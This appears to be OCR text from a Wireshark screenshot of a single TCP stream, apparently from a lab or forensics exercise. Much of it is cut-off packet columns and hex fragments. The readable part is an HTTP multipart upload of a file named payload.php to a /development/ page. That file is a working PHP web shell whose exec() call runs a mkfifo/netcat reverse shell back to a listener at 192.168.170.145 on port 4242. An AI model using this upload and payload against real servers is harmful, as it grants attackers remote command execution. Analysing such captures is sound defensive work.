 File Edit View Go Capt
tcp.stream eq 1
Expression… +
No. Time
11 7.915625379 Win=64240 Len=0
12 7.915783662 Seq=0 Ack=1 Win=
13 7.915903135 Ack=1 Win=64256
14 7.915992166 ad.php HTTP/1.1
15 7.916108038 Ack=961 Win=642
16 7.916964256 /html)
17 7.916975776 61 Ack=244 Win=6
First boundary: -
Encapsulated mult
Content-Disposi
Content-Type: a
Media Type
Media type: ap
Boundary: \r\n---
Encapsulated mult
0380 36 30 30 30 3
0390 69 73 70 6f 7
03a0 2d 64 61 74 6
03b0 6d 69 74 22 0
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data;
boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc
192.168.170.145 4242 >/tmp/f")?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Packet 14. 2 client pkts, 2 server pkts, 3 turns. Click to select.
Entire conversation (2,773 bytes) Show and save data as ASCII
Find: Find Next
Help Filter Out This Stream Print Save as… Back Close
Encapsulated multip %) Profile: Default